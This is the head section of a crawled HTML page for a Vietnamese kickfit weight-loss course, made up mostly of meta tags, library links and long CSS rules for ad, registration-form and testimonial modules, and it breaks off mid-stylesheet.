

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ptskickfitness.com/khoa-tap-kickfit
body_size: 33233
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
                    <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&amp;display=swap" rel="stylesheet">
                    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&amp;display=swap" rel="stylesheet">
        <style id="styleFont">
        
        </style>
    
                   <link href="/Styles/fontawesome/all.min.css" rel="stylesheet" type="text/css" />
                    <!--jQuery v3.5.1-->
                    <script type="text/javascript" src="/Scripts/jquery.min.js"></script>
                    <!--jQuery UI v3.5.1-->
                    <script type="text/javascript" src="/Scripts/jquery-ui.min.js"></script>
                    <link async rel="stylesheet" media="screen" type="text/css" href="/Styles/jquery-ui.min.css" />
                    <!--Swiper-->
                    <link rel="stylesheet" href="/Styles/swiper-bundle.min.css">
                    <!--Light Box-->
                    <link async rel="stylesheet" media="screen" type="text/css" href="/Styles/lc_lightbox.min.css" />
                    <link async rel="stylesheet" media="screen" type="text/css" href="/Styles/minimal.min.css" />
                    <script defer type="text/javascript" src="/Scripts/alloy_finger.min.js"></script>
                    <script class='ws1LightBox' defer type="text/javascript" data-src="/Scripts/lc_lightbox.lite.min.js"></script>
                    <script class='ws1LightBox' defer type="text/javascript" data-src="/Scripts/LightBox.js"></script>
                    <link async rel="stylesheet" media="screen" type="text/css" href="/Css/twentytwenty.css" />
                    <script defer type="text/javascript" src="/js/jquery.twentytwenty.js"></script>
                    <script defer type="text/javascript" src="/js/jquery.event.move.js"></script>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/11.9.0/styles/tomorrow-night-blue.css">
                      

        <meta charset="utf-8" />
        <title>KICKFIT - GIẢM CÂN NHANH CHÓNG</title>
        <meta name="robots" content="index,follow">
        <meta name="googlebot" content="index,follow">
        <meta name="lang" content="index,follow">

        <meta property="og:title" content="KICKFIT - GIẢM CÂN NHANH CHÓNG">
        <meta property="og:description" content="" />
        <meta property="og:type" content="website" />


        <meta property="og:url" content="https://ptskickfitness.com/khoa-tap-kickfit" />
        <meta property="og:image" content="https://ptskickfitness.com/" />
        <meta name="geo.placename" content="" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:title" content="KICKFIT - GIẢM CÂN NHANH CHÓNG" />
        <meta name="twitter:description" content="" />
        <meta name="twitter:image" content="https://ptskickfitness.com/" />
        <link type="image/x-icon" rel="shortcut icon" href="https://ptskickfitness.com/Files/185/Logo/favi.png" />
        <link rel="canonical" href="https://ptskickfitness.com/khoa-tap-kickfit">
        <meta name="theme-color" content="">

        <meta name="description" content="">

                    <link rel="stylesheet" href="/css/stylebase.css" type="text/css" />
                             <style id="styleModuleDefault">

            .w55-ads-3 {
    display: block;
    width: 100%;
    padding: 3rem 1rem 0rem;
    overflow: hidden;
    background-color: #fff;
    position: relative;
    z-index: 1;
}

.w55-ads-3__group {
    max-width: 120rem;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
}

.w55-ads-3__heading {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    width: 100%;
}

.w55-ads-3__heading__name {
    text-align: center;
    font-size: 3rem;
    font-weight: 600;
    line-height: 5rem;
    padding: .5rem 0rem;
    color: rgba(var(--main-color-w), 1);
    width: 100%;
}

@media only screen and (max-width:50rem) {
    .w55-ads-3__heading__name {
        font-size: 2rem;
        line-height: 3rem;
    }
}

.w55-ads-3__heading__des {
    margin-top: 2rem;
    font-size: 1.6rem;
    line-height: 2.6rem;
    text-align: center;
    width: 100%;
}

.w55-ads-3__main {
    margin-top: 3rem;
    width: 100%;
}

@media only screen and (max-width:62.5rem) {
    .w55-ads-3__main {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
}

.w55-ads-3__main__items {
    display: flex;
    flex-wrap: wrap;
    margin-top: 10rem;
}

@media only screen and (max-width:50rem) {
    .w55-ads-3__main__items {
        margin-top: 0rem;
    }
}

.w55-ads-3__main__items__item {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    position: relative;
    padding-top: 1em;
    padding-bottom: 6rem;
}

    .w55-ads-3__main__items__item:last-child {
        padding-bottom: 0rem;
    }

@media only screen and (max-width:50rem) {
    .w55-ads-3__main__items__item:last-child {
        padding-bottom: 2rem;
    }
}

@media only screen and (min-width:50rem) {
    .w55-ads-3__main__items__item:nth-child(2n) {
        flex-direction: row-reverse;
    }
}

@media only screen and (max-width:50rem) {
    .w55-ads-3__main__items__item {
        flex-direction: row-reverse;
        padding: 0;
    }
}

@media only screen and (max-width:50rem) {
    .w55-ads-3__main__items__item {
        flex-direction: column-reverse;
    }
}

.w55-ads-3__main__items__item__first {
    overflow: hidden;
    width: 50%;
    position: relative;
    z-index: 2;
    transform: translateY(-9rem);
}

    .w55-ads-3__main__items__item__first:after {
        position: absolute;
        top: 0;
        left: -85%;
        z-index: 2;
        display: block;
        content: '';
        width: 50%;
        height: 100%;
        background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
        background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
        -webkit-transform: skewX(-25deg);
        transform: skewX(-25deg);
    }

    .w55-ads-3__main__items__item__first:hover:after {
        animation: key-w55-ads-3__main__items__item__first 1.5s;
    }

@keyframes key-w55-ads-3__main__items__item__first {
    100% {
        left: 125%;
    }
}

@media only screen and (max-width:50rem) {
    .w55-ads-3__main__items__item__first {
        width: 100%;
        transform: translateY(0rem);
    }
}

.w55-ads-3__main__items__item__first__imgbox {
    background-size: cover;
    background-repeat: no-repeat;
    width: 100%;
    transition: all .5s;
    cursor: pointer;
    position: relative;
    z-index: 2;
}

.w55-ads-3__main__items__item:nth-child(2n+1) .w55-ads-3__main__items__item__first__imgbox {
    margin-left: 0;
}

.w55-ads-3__main__items__item__first__imgbox img {
    width: 100%;
}

.w55-ads-3__main__items__item__first__imgbox:hover {
    transform: scale(1.025);
}

.w55-ads-3__main__items__item__first__imgbox__date {
    position: absolute;
    z-index: 1;
    background-color: #f1f1f1;
    display: flex;
    flex-wrap: wrap;
    padding: .5rem 0rem;
    top: 1rem;
    left: 1rem;
    justify-content: center;
    color: #333;
    width: 5rem;
}

.w55-ads-3__main__items__item__first__imgbox__date__text1 {
    font-size: 2rem;
    width: 100%;
    text-align: center;
}

.w55-ads-3__main__items__item__first__imgbox__date__text2 {
    margin-top: .25rem;
    font-size: 1.2rem;
    width: 100%;
    text-align: center;
}

.w55-ads-3__main__items__item__content {
    width: 50%;
    padding: 0rem 5rem;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    position: relative;
    z-index: 2;
}

@media only screen and (max-width:50rem) {
    .w55-ads-3__main__items__item__content {
        width: 100%;
        padding: 2rem;
    }
}

.w55-ads-3__main__items__item__content__heading {
    display: flex;
    justify-content: center;
    position: relative;
    align-items: center;
    width: 100%;
}

.w55-ads-3__main__items__item__content__heading__icon1 {
    left: 0;
    width: 3.5rem;
    height: 3.5rem;
    background-size: contain;
    position: absolute;
    background-position: center;
    font-size: 2.4rem;
    display: flex;
    justify-content: center;
    align-items: center;
    color: rgba(var(--main-color-w), 1);
    margin-top: .5rem;
}

@media only screen and (max-width:50rem) {
    .w55-ads-3__main__items__item__content__heading__icon1 {
        display: none;
    }
}

.w55-ads-3__main__items__item__content__heading__icon2 {
    right: 0;
    width: 3.5rem;
    height: 3.5rem;
    background-size: contain;
    position: absolute;
    background-position: center;
    font-size: 2.4rem;
    display: flex;
    justify-content: center;
    align-items: center;
    color: rgba(var(--main-color-w), 1);
    margin-top: .5rem;
}

@media only screen and (max-width:50rem) {
    .w55-ads-3__main__items__item__content__heading__icon2 {
        display: none;
    }
}

.w55-ads-3__main__items__item__content__heading__name {
    color: rgba(var(--main-color-w), 1);
    display: block;
    width: 80%;
    text-align: center;
    transition: all .5s;
    cursor: pointer;
    text-transform: uppercase;
    display: flex;
    justify-content: center;
    padding: 0 0;
}

@media only screen and (max-width:50rem) {
    .w55-ads-3__main__items__item__content__heading__name {
        width: 100%;
    }
}

.w55-ads-3__main__items__item__content__heading__name__line {
    background-color: rgba(var(--main-color-w), 1);
    width: 12rem;
    position: absolute;
    bottom: -1rem;
    height: .2rem;
    content: "";
}

.w55-ads-3__main__items__item__content__heading__name__title {
    font-size: 2.2rem;
    font-weight: 600;
    line-height: 3.6rem;
}

.w55-ads-3__main__items__item__content__heading__name:hover {
    transform: scale(1.05);
}

.w55-ads-3__main__items__item__content__des {
    font-size: 1.6rem;
    line-height: 2.6rem;
    margin-top: 4rem;
    text-align: center;
    width: 100%;
    color: #666;
}

@media only screen and (max-width:50rem) {
    .w55-ads-3__main__items__item__content__des {
        text-align: left;
        margin-top: 2rem;
    }
}

.w55-ads-3__main__items__item__content__btn {
    margin-top: 3rem;
    display: flex;
    justify-content: center;
    align-items: center;
    color: rgba(var(--main-color-w), 1);
    transition: all .5s;
    border-bottom: 1px solid rgba(var(--main-color-w),.32);
}

    .w55-ads-3__main__items__item__content__btn:hover {
        transform: scale(1.05);
    }

@media only screen and (max-width:50rem) {
    .w55-ads-3__main__items__item__content__btn {
        margin-top: 1rem;
        padding: .5rem 3rem;
    }
}

.w55-ads-3__main__items__item__content__btn__text {
    font-size: 1.6rem;
    cursor: pointer;
}

@media only screen and (max-width:37.5rem) {
    .w55-ads-3__main__items__item__content__btn__text {
        font-size: 1.2rem;
    }
}

.w55-ads-3__main__items__item__bg {
    position: absolute;
    display: none;
}

.w55-ads-3__main__items__item:nth-child(2n+1) .w55-ads-3__main__items__item__bg {
    background-color: rgba(50,50,50,0.05);
    display: block;
    top: 0;
    left: -50rem;
    width: 200%;
    height: 100%;
}

@media only screen and (max-width:50rem) {
    .w55-ads-3__main__items__item:nth-child(2n+1) .w55-ads-3__main__items__item__bg {
        left: 0rem;
        width: 100%;
    }
}.w54-ctaregister {
    display: block;
    width: 100%;
    padding: 4rem 1rem;
    background-image: url('../../Img/w54/05.jpg');
    background-size: 100%;
    background-position: center;
    transition: all .5s;
    background-size: cover;
    position: relative;
}

.w54-ctaregister__group {
    max-width: 120rem;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
}

.w54-ctaregister__main {
    display: flex;
    width: 100%;
    border-radius: 2rem;
    position: relative;
    flex-wrap: wrap;
}

.w54-ctaregister__main__first {
    width: 55%;
    position: relative;
    z-index: 1;
}

@-webkit-keyframes key-wd-form-9__main__first {
    0% {
        transform: translateX(-10rem);
    }

    100% {
        transform: translateX(0rem);
    }
}

section.in .w54-ctaregister__main__first {
    -webkit-animation: key-wd-form-9__main__first 1s;
    animation: key-wd-form-9__main__first 1s;
    animation-iteration-count: 1;
    opacity: 1;
}

@media only screen and (max-width:50rem) {
    .w54-ctaregister__main__first {
        width: 100%;
        margin-left: 0;
        margin-top: 1rem;
    }
}

.w54-ctaregister__main__first__heading {
}

.w54-ctaregister__main__first__heading__text {
    font-size: 3rem;
    color: #fff;
    cursor: pointer;
    font-weight: 600;
    transition: all .5s;
    display: block;
}

@media only screen and (max-width:50rem) {
    .w54-ctaregister__main__first__heading__text {
        font-size: 2.4rem;
        line-height: 4rem;
        text-align: center;
    }
}
.w54-ctaregister__main__first__heading__des {
    margin-top: 1rem;
    font-size: 1.6rem;
    line-height: 2.8rem;
    color: #fff;
}

.w54-ctaregister__main__first__heading__items {
    margin-top: 1rem;
}

.w54-ctaregister__main__first__heading__items__item {
    display: flex;
    align-items: center;
    margin-top: 1rem;
    transition: all .5s;
    cursor: pointer;
}

    .w54-ctaregister__main__first__heading__items__item:hover {
        transform: translateX(1rem);
    }

.w54-ctaregister__main__first__heading__items__item__icon {
    font-size: 1.6rem;
    color: #fff;
}

.w54-ctaregister__main__first__heading__items__item__name {
    font-size: 1.6rem;
    margin-left: 1rem;
    color: #fff;
}

.w54-ctaregister__main__first__items {
    display: flex;
    flex-wrap: wrap;
    margin-top: 3rem;
    align-items: center;
    width: 100%;
}

.w54-ctaregister__main__first__items__item {
    width: 48%;
    margin-left: 4%;
    display: flex;
    margin-bottom: 2.5rem;
    position: relative;
}

@media only screen and (max-width:50rem) {
    .w54-ctaregister__main__first__items__item {
        width: 100%;
        margin-left: 0;
    }
}

.w54-ctaregister__main__first__items__item:nth-child(2n+1) {
    margin-left: 0;
}

.w54-ctaregister__main__first__items__item--full {
    width: 100%;
    margin-left: 0;
}

.w54-ctaregister__main__first__items__item__input {
    width: 100%;
    padding: 1.25rem;
    overflow: hidden;
    border: none;
    outline: none;
    font-size: 1.5rem;
    border-radius: .5rem;
    border: solid .1rem rgba(var(--main-color-w),0);
    transition: all .5s;
    font-family: inherit;
    color: #495057;
}

    .w54-ctaregister__main__first__items__item__input:focus {
        box-shadow: 0 0 0 .2rem rgba(var(--text-color-w),.25);
        border: solid .1rem rgba(var(--second-color-w),1);
    }

.w54-ctaregister__main__first__items__item__textarea {
    width: 100%;
    padding: .75rem 1rem;
    overflow: hidden;
    border: none;
    outline: none;
    font-size: 1.4rem;
    font-family: inherit;
    border-radius: .5rem;
    transition: all .5s;
    border: solid .1rem #ced4da;
}

    .w54-ctaregister__main__first__items__item__textarea:focus {
        box-shadow: 0 0 0 .2rem rgba(var(--main-color-w),.25);
        border: solid .1rem rgba(var(--main-color-w),.5);
    }

.w54-ctaregister__main__first__items__item__capcha {
    left: auto;
    right: 0;
    top: 0;
    margin: 0 !important;
    padding: .75rem .5rem !important;
    border-radius: 0 .5rem .5rem 0;
}

.w54-ctaregister__main__first__items__item__dropdown {
    position: relative;
    width: 100%;
}

@media only screen and (max-width:50rem) {
    .w54-ctaregister__main__first__items__item__dropdown {
        width: 100%;
    }
}

.w54-ctaregister__main__first__items__item__dropdown__label {
    background-color: #fff;
    padding: 1.25rem 1rem;
    border-radius: .75rem;
    border: rgba(var(--text-color-w),.3) solid .1rem;
    display: flex;
    align-items: center;
    cursor: pointer;
    transition: all .5s;
}

.w54-ctaregister__main__first__items__item__dropdown__check:checked ~
.w54-ctaregister__main__first__items__item__dropdown__label
.w54-ctaregister__main__first__items__item__dropdown__label__icon:before {
    content: "\f106";
}

.w54-ctaregister__main__first__items__item__dropdown__label__name {
    font-size: 1.4rem;
}

.w54-ctaregister__main__first__items__item__dropdown__label__icon {
    font-size: 1.4rem;
    margin-left: auto;
}

.w54-ctaregister__main__first__items__item__dropdown__check {
    display: none;
}

.w54-ctaregister__main__first__items__item__dropdown__subs {
    background-color: #fff;
    border-radius: .5rem;
    position: absolute;
    left: 0rem;
    width: 100%;
    border: rgba(var(--text-color-w),.3) solid .1rem;
    visibility: hidden;
    z-index: -1;
    top: 6rem;
    transition: all .5s;
    opacity: 0;
    overflow: hidden;
}

.w54-ctaregister__main__first__items__item__dropdown__check:checked ~
.w54-ctaregister__main__first__items__item__dropdown__subs {
    visibility: visible;
    z-index: 1;
    top: 5rem;
    opacity: 1;
}

.w54-ctaregister__main__first__items__item__dropdown__subs__sub {
    display: block;
    padding: .75rem;
    font-size: 1.4rem;
    border-bottom: #f1f1f1 solid .1rem;
    transition: all .5s;
    cursor: pointer;
}

    .w54-ctaregister__main__first__items__item__dropdown__subs__sub:hover {
        background-color: rgba(var(--main-color-w),1);
        color: #fff;
    }

    .w54-ctaregister__main__first__items__item__dropdown__subs__sub:last-child {
        border: none;
        cursor: pointer;
    }

.w54-ctaregister__main__first__btn {
    border-radius: .25rem;
    padding: 1.25rem;
    font-size: 1.5rem;
    font-weight: 700;
    border: none;
    outline: none;
    color: #fff;
    width: 48%;
    background-color: rgba(var(--second-color-w),1);
    border: solid .1rem #f1f1f1;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    cursor: pointer;
    font-family: inherit;
    text-transform: uppercase;
    text-align: center;
    display: block;
}

    .w54-ctaregister__main__first__btn:hover {
        background-color: #fff;
        color: rgba(var(--main-color-w), 1);
    }

.w54-ctaregister__main__first__warning {
    margin-top: 1.5rem;
    font-size: 1.4rem;
    color: #fff;
    line-height: 2.6rem;
}

.w54-ctaregister__bg {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 0;
    transition: all .5s;
    background: linear-gradient(90deg, rgba(var(--main-color-w), 1) 15%, rgba(var(--main-color-w), .9) 40%, rgba(0,212,255,0) 80%)
}

.w54-ctaregister__figure {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-size: cover;
    z-index: 1;
    transition: all .5s;
    height: 100% !important;
}

.w54-ctaregister:hover .w54-ctaregister__figure {
    transform: scale(1.05);
}

.w54-ctaregister__figure__img {
    float: right;
}.w69-ctaregister-5 {
    width: 100%;
    padding: 0rem 0rem 6rem;
    position: relative;
    background-color: rgba(var(--main-color-w),.9);
}

.w69-ctaregister-5__group {
    max-width: 120rem;
    margin: 0 auto;
    margin-top: 8rem;
    padding: 0 1rem;
    position: relative;
    z-index: 1;
}

@media only screen and (max-width: 50rem) {
    .w69-ctaregister-5__group {
        margin-top: 3rem;
    }
}

.w69-ctaregister-5__items {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
}

.w69-ctaregister-5__items__contact {
    width: 48%;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

@media only screen and (max-width: 50rem) {
    .w69-ctaregister-5__items__contact {
        width: 100%;
        margin-top: 2rem;
    }
}

.w69-ctaregister-5__items__contact__form {
    width: 100%;
}

.w69-ctaregister-5__items__contact__form__input {
    margin-top: 1.5rem;
}

    .w69-ctaregister-5__items__contact__form__input:first-child {
        margin-top: 0;
    }

.w69-ctaregister-5__items__contact__form__input__text {
    outline: none;
    border: none;
    width: 100%;
    font-size: 1.5rem;
    background-color: transparent;
    color: #fff;
    display: block;
    padding: 1.25rem 0;
    border-bottom: solid .1rem #fff;
    transition: all .5s;
}

    .w69-ctaregister-5__items__contact__form__input__text::placeholder {
        color: #fff;
    }

    .w69-ctaregister-5__items__contact__form__input__text:focus {
        background-color: rgba(var(--main-color-w),.8);
        padding-left: 1rem;
        padding-right: 1rem;
        border-radius: .3rem;
    }

.w69-ctaregister-5__items__contact__form__input__icon {
    color: red;
}

.w69-ctaregister-5__items__contact__form__text {
    outline: none;
    width: 100%;
    margin-top: 1.5rem;
    display: block;
    padding: 1.2rem;
    border-radius: 0.5rem;
    border: 0.15rem solid #eee;
    font-size: 1.5rem;
    font-family: inherit;
}

.w69-ctaregister-5__items__contact__form__vung {
    padding: 1rem;
    position: relative;
    border: 1px solid #eee;
    border-bottom: 1px solid #cecece;
    width: 100%;
    margin-top: 1rem;
    border-radius: 0.5rem;
}

.w69-ctaregister-5__items__contact__form__vung__checkbox {
    display: none;
}

    .w69-ctaregister-5__items__contact__form__vung__checkbox:checked ~ .w69-ctaregister-5__items__contact__form__vung__items {
        visibility: visible;
        transform: scale(1);
        max-height: 100vh;
        transition: all 0.2s ease;
    }

.w69-ctaregister-5__items__contact__form__vung__ad {
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 1.4rem;
    font-weight: 600;
    cursor: pointer;
}

.w69-ctaregister-5__items__contact__form__vung__ad__icon {
    margin-left: 0.5rem;
}

.w69-ctaregister-5__items__contact__form__vung__items {
    position: absolute;
    top: 4rem;
    background-color: white;
    z-index: 1;
    left: 0;
    width: 100%;
    border: 1px solid #eee;
    max-height: 0;
    transform: scale(1) translate(0%, 0%);
    visibility: hidden;
    transition: all 0.2s ease;
    overflow: hidden;
}

    .w69-ctaregister-5__items__contact__form__vung__items .active {
        font-weight: 800;
    }

.w69-ctaregister-5__items__contact__form__vung__items__item {
    font-size: 1.4rem;
    display: block;
    font-weight: 600;
    cursor: pointer;
    padding: 0.5rem;
    margin-top: 0.5rem;
}

    .w69-ctaregister-5__items__contact__form__vung__items__item:not(:last-child) {
        margin-bottom: 1rem;
    }

    .w69-ctaregister-5__items__contact__form__vung__items__item:hover {
        background-color: #eee;
    }

.w69-ctaregister-5__items__contact__button {
    padding: 1.25rem 2rem;
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    font-size: 1.6rem;
    border-radius: 1rem;
    margin-top: 5rem;
    border: none;
    background-color: #fff;
    color: rgba(var(--main-color-w),1);
    cursor: pointer;
    transition: all .5s;
    width: 100%;
    text-align: center;
}

    .w69-ctaregister-5__items__contact__button:hover {
        background-color: rgba(var(--second-color-w),1);
        color: #fff;
    }

.w69-ctaregister-5__items__contact__button__name {
    font-weight: 600;
}

.w69-ctaregister-5__items__contact__button__icon {
    margin-left: 1rem;
}

.w69-ctaregister-5__items__contact__info {
    line-height: 1.6rem;
    display: block;
    margin-top: 2rem;
}

.w69-ctaregister-5__items__second {
    width: 40%;
    overflow: hidden;
    border-radius: .5rem;
    cursor: pointer;
}

@media only screen and (max-width: 50rem) {
    .w69-ctaregister-5__items__second {
        width: 100%;
        margin-top: 2rem;
    }
}

.w69-ctaregister-5__items__second__text1 {
    font-size: 3rem;
    line-height: 5rem;
    color: #fff;
    font-weight: 600;
}

@media only screen and (max-width: 37.5rem) {
    .w69-ctaregister-5__items__second__text1 {
        font-size: 2rem;
        line-height: 3rem;
    }
}

.w69-ctaregister-5__items__second__text2 {
    font-size: 1.6rem;
    line-height: 2.6rem;
    margin-top: 1rem;
    color: #fff;
}

.w69-ctaregister-5__items__second__text3 {
    font-size: 1.6rem;
    line-height: 2.6rem;
    margin-top: 1rem;
    color: #fff;
}

@media only screen and (max-width:50rem) {
    .w69-ctaregister-5__items__contact__form__dropdown {
        width: 100%;
    }
}

.w69-ctaregister-5__items__contact__form__dropdown__label {
    background-color: transparent;
    padding: 1.5rem 0;
    border-bottom: solid .1rem #fff;
    display: flex;
    align-items: center;
    cursor: pointer;
    transition: all .5s;
    margin-top: 1.5rem;
    color: #fff;
}

.w69-ctaregister-5__items__contact__form__dropdown__check:checked ~
.w69-ctaregister-5__items__contact__form__dropdown__label
.w69-ctaregister-5__items__contact__form__dropdown__label__icon:before {
    content: "\f106";
}

.w69-ctaregister-5__items__contact__form__dropdown__label__name {
    font-size: 1.5rem;
}

.w69-ctaregister-5__items__contact__form__dropdown__label__icon {
    font-size: 1.5rem;
    margin-left: auto;
}

.w69-ctaregister-5__items__contact__form__dropdown {
    position: relative;
}

.w69-ctaregister-5__items__contact__form__dropdown__check {
    display: none;
}

.w69-ctaregister-5__items__contact__form__dropdown__subs {
    background-color: #fff;
    border-radius: .5rem;
    position: absolute;
    left: 0rem;
    width: 100%;
    border: #eee solid .1rem;
    visibility: hidden;
    z-index: -1;
    top: 6rem;
    transition: all .25s;
    opacity: 0;
    overflow: hidden;
}

.w69-ctaregister-5__items__contact__form__dropdown__check:checked ~
.w69-ctaregister-5__items__contact__form__dropdown__subs {
    visibility: visible;
    z-index: 1;
    top: calc(100% + 1rem);
    opacity: 1;
}

.w69-ctaregister-5__items__contact__form__dropdown__subs__sub {
    display: block;
    padding: .75rem;
    font-size: 1.4rem;
    border-bottom: #f1f1f1 solid .1rem;
    transition: all .5s;
    cursor: pointer;
}

    .w69-ctaregister-5__items__contact__form__dropdown__subs__sub:hover {
        background-color: rgba(var(--main-color-w),1);
        color: #fff;
    }

    .w69-ctaregister-5__items__contact__form__dropdown__subs__sub:last-child {
        border: none;
        cursor: pointer;
    }

.w69-ctaregister-5__heading {
    position: relative;
    width: 100%;
    height: 11rem;
    background-color: #fff;
    overflow: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 0;
}

.w69-ctaregister-5__heading__top {
    display: flex;
    position: absolute;
    background-color: rgba(var(--main-color-w),1);
    display: flex;
    width: max-content;
    transform: skew(2deg, 2deg) translateX(0);
    animation-name: key-w69-ctaregister-5__heading__top;
    animation-iteration-count: infinite;
    animation-duration: 20s;
    z-index: 1;
}

@media only screen and (min-width: 50rem) {
    @-webkit-keyframes key-w69-ctaregister-5__heading__top {
        0% {
            transform: skew(2deg, 2deg) translateX(0);
        }

        50% {
            transform: skew(2deg, 2deg) translateX(50rem);
        }

        100% {
            transform: skew(2deg, 2deg) translateX(0);
        }
    }
}

@media only screen and (max-width: 50rem) {
    @-webkit-keyframes key-w69-ctaregister-5__heading__top {
        0% {
            transform: skew(4deg, 4deg) translateX(0);
        }

        50% {
            transform: skew(4deg, 4deg) translateX(50rem);
        }

        100% {
            transform: skew(4deg, 4deg) translateX(0);
        }
    }
}

.w69-ctaregister-5__heading__top__item {
    font-size: 1.6rem;
    font-weight: 600;
    color: #fff;
    padding: 1rem 2rem;
    cursor: pointer;
    transition: all .5s;
}

    .w69-ctaregister-5__heading__top__item:hover {
        color: rgba(var(--second-color-w),1);
    }

.w69-ctaregister-5__heading__bottom {
    display: flex;
    position: absolute;
    background-color: rgba(var(--main-color-w),1);
    display: flex;
    width: max-content;
    transform: skew(-2deg, -2deg) translateX(0);
    animation-name: key-w69-ctaregister-5__heading__bottom;
    animation-iteration-count: infinite;
    animation-duration: 20s;
    z-index: 2;
}


@media only screen and (min-width: 50rem) {
    @-webkit-keyframes key-w69-ctaregister-5__heading__bottom {
        0% {
            transform: skew(-2deg, -2deg) translateX(0);
        }

        50% {
            transform: skew(-2deg, -2deg) translateX(-50rem);
        }

        100% {
            transform: skew(-2deg, -2deg) translateX(0);
        }
    }
}

@media only screen and (max-width: 50rem) {
    @-webkit-keyframes key-w69-ctaregister-5__heading__bottom {
        0% {
            transform: skew(-6deg, -6deg) translateX(0);
        }

        50% {
            transform: skew(-6deg, -6deg) translateX(-50rem);
        }

        100% {
            transform: skew(-6deg, -6deg) translateX(0);
        }
    }
}

.w69-ctaregister-5__heading__bottom__item {
    font-size: 1.6rem;
    font-weight: 600;
    color: #fff;
    padding: 1rem 2rem;
    transition: all .5s;
    cursor: pointer;
}

    .w69-ctaregister-5__heading__bottom__item:hover {
        color: rgba(var(--second-color-w),1);
    }

.w69-ctaregister-5__heading__bg {
    position: absolute;
    background: rgba(var(--main-color-w),.9);
    width: 100%;
    height: 4rem;
    bottom: 0;
    z-index: 0;
}

@media only screen and (max-width: 50rem) {
    .w69-ctaregister-5__heading__bg {
        height: 3.5rem;
    }
}.w69-testimonial {
    width: 100%;
    padding: 3rem 1rem 1rem;
    background-color: white;
    background-size: cover;
    overflow: hidden;
    position: relative;
    z-index: 0;
}

@media only screen and (max-width:62.5rem) {
    .w69-testimonial {
        padding-bottom: 0rem;
    }
}

.w69-testimonial__group {
    max-width: 120rem;
    margin: 0 auto;
}

.w69-testimonial__heading__title {
    display: block;
    position: relative;
    overflow: hidden;
    cursor: pointer;
    transition: all .5s;
    width: max-content;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 1rem;
}

.w69-testimonial__heading__title__text {
    font-size: 1.6rem;
    text-transform: uppercase;
    position: relative;
    line-height: 2.6rem;
    z-index: 2;
    transition: all .5s;
    font-weight: 600;
}

.w69-testimonial__heading__title__line {
    display: flex;
    margin-top: 1rem;
    justify-content: center;
}

.w69-testimonial__heading__title__line__1 {
    width: 5rem;
    height: .4rem;
    background-color: rgba(var(--main-color-w),1);
}

.w69-testimonial__heading__title__line__2 {
